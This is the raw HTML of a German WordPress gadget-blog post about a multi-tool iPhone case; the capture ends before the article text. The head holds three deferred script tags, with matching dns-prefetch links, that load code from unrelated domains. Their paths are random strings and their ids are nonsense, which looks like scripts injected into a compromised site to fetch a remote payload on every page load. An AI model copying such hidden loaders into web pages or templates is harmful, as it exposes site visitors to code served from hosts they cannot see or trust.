

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/
body_size: 19984
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Multifunktionswerkzeug iPhone Hülle - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Multifunktionswerkzeug iPhone Hülle - Darumbinichblank" />
	<meta property="og:description" content="Multifunktionswerkzeug iPhone Hülle Das Leben kann manchmal ziemlich unvorhersehbar sein. Glücklicherweise werden Sie in Zukunft [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-15T15:30:32+00:00" />
	<meta property="article:modified_time" content="2022-05-20T11:48:25+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/","url":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/","name":"Multifunktionswerkzeug iPhone Hülle - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg","datePublished":"2015-08-15T15:30:32+00:00","dateModified":"2022-05-20T11:48:25+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg","width":640,"height":533},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Multifunktionswerkzeug iPhone Hülle"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"d895ccbfb0","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"ec9a966336"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1690' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fmultifunktionswerkzeug-iphone-huelle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fmultifunktionswerkzeug-iphone-huelle%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1690 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 15, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 4523 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Multifunktionswerkzeug iPhone Hülle</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1690" data-content-id="1690"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1690, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1690, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Multifunktionswerkzeug iPhone Hülle</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1690 type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-cover tag-huelle tag-iphone tag-multi tag-tool" id="post-1690">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="640" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20533'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg" /><noscript><img width="640" height="533" src="https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
